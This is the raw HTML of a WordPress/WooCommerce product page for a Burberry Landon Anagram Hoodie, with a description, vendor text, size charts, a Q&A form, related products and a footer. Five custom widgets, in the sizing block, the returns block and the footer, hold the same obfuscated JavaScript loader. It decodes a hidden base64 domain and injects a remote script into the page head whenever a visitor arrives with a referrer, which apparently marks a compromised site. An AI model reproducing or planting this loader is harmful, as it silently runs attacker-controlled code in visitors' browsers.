	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/brands/burberry/" rel="tag">Burberry</a>, <a href="https://splyxp.com/product-category/men/brands-men/burberry-brands-men/" rel="tag">Burberry</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/hoodies/" rel="tag">Hoodies</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/burberry-landon-anagram-hoodie/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/burberry-landon-anagram-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/burberry-landon-anagram-hoodie/&amp;text=Burberry Landon Anagram Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Burberry Landon Anagram Hoodie - https://splyxp.com/product/burberry-landon-anagram-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Burberry Landon Anagram Hoodie&amp;body=Burberry Landon Anagram Hoodie - https://splyxp.com/product/burberry-landon-anagram-hoodie/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Burberry<br />
Landon Anagram Hoodie<br />
Relaxed fit<br />
Drop shoulder<br />
Drawstring hood<br />
Contrasting chest TB anagram appliqué<br />
Ribbed cuffs and hem<br />
Tonal stitching<br />
Color: Black<br />
Material: 100% Cotton</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>hbx</h2><p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<a href="https://splyxp.com/splyrs/hbx/" class="vendor-btn">More Products from hbx</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Burberry<br />
Landon Anagram Hoodie<br />
Relaxed fit<br />
Drop shoulder<br />
Drawstring hood<br />
Contrasting chest TB anagram appliqué<br />
Ribbed cuffs and hem<br />
Tonal stitching<br />
Color: Black<br />
Material: 100% Cotton</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>hbx</h2><p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<p><a href="https://splyxp.com/splyrs/hbx/">More Products from hbx</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="3c12b055cf" /><input type="hidden" name="_wp_http_referer" value="/product/burberry-landon-anagram-hoodie/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="29949" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/burberry-jwear-full-zip-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Burberry</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2022/03/BURBERRY-JWEAR-FULL-ZIP-HOODIE.jpg" data-id="34854" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/burberry-jwear-full-zip-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Burberry Jwear Full Zip Hoodie</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/burberry-jwear-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Burberry</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2022/03/BURBERRY-JWEAR-HOODIE.jpg" data-id="34853" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/burberry-jwear-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Burberry Jwear Hoodie</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/burberry-aurora-check-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Burberry</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/12/BURBERRY-AURORA-CHECK-HOODIE.jpg" data-id="33210" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/burberry-aurora-check-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Burberry Aurora Check Hoodie</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-29949 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 